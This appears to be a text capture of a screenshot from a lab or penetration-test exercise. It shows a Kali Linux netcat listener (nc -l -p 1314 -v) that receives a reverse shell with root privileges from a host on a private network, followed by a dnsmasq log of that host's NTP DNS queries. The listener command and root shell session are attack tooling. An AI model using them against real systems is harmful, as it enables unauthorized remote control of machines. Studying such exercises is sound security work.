 root@kali: ~
File Edit View Search Terminal Help
run
sbin
srv
sys
tmp
usr
var
root@kali:~# nc -l -p 1314 -v
listening on [any] 1314 ...
id
192.168.131.24: inverse host lookup failed: Unknown host
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.24] 55831
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
whoroot@kali:~# nc -l -p 1314 -v
listening on [any] 1314 ...
192.168.131.24: inverse host lookup failed: Unknown host
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.24] 55832
whoami
root
pwd
/
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
dnsmasq: query[AAAA] 2.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[A] 2.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[AAAA] 2.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[A] 2.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[AAAA] 2.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[A] 2.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[AAAA] 2.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[A] 2.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[AAAA] 2.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[A] 3.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[AAAA] 3.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[A] 3.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[AAAA] 3.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[A] 3.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[AAAA] 3.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[A] 3.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[AAAA] 3.centos.pool.ntp.org from 192.168.131.24
dnsmasq: query[A] 3.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[AAAA] 3.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[A] 3.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[AAAA] 3.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[A] 3.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[AAAA] 3.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[A] 3.centos.pool.ntp.org.localdomain from 192.168.131.24
dnsmasq: query[AAAA] 3.centos.pool.ntp.org.localdomain from 192.168.131.24